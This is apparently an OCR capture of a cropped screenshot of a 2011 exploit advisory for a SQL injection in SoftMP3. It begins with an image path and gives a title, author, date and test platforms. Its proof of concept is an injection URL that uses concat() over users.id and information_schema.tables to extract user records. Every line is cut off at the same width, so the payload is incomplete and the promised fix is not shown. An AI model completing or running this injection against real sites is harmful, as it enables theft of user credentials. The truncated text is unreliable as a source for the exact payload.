
# Exploit Title: SOFTMP3 source co
# Date: 23/04/2011

# Author: mArTi

# Software Link: http://softmp3.org
# Version: No others versions avail
# Tested on: Windows / Unix

/.................................
SoftMP3 released a source code of 
Here's the PoC and the Fix

/.................................
-> SQL http://localhost/SOFTMP3/mi
concat(0x7e,0x27,users.id,0x27,use
information_schema.tables limit 0,